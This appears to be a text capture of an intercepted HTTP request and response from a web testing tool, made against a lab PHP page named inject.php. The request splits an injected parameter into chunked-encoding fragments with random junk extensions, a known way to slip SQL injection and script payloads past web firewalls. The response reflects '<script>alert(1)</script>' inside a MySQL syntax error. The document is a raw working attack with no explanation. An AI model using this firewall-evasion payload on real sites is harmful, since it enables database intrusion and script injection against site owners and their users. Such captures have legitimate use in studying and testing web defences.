 Request
Raw Params Headers Hex UTF-8
POST /inject.php? HTTP/1.1
Host: 192.168.43.209:8011
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.209:8011/inject.php?
Content-Type: application/x-www-form-urlencoded
Content-Length: 513
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
2;cimd13dFBaxv191ZXB0
id
1;TCIUgJhmLjjRZ6RO
=
2;0ynjekJ2MAEC46U7DPb9h8
%3
1;VD4y8V9s
C
1;H6dgNFhYD050hFHxRJ
s
2;ODJMFl4V3MFfNCp6
cr
1;1gk8pS96YiPM
i
Response
Raw Headers Hex HTML Render UTF-8
HTTP/1.1 200 OK
Date: Fri, 24 May 2019 03:39:59 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Vary: Accept-Encoding
Content-Length: 213
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<script>alert(1)</script>Invalid Query：You have an error
in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use
near '=<script>alert(1)</script>' at line 1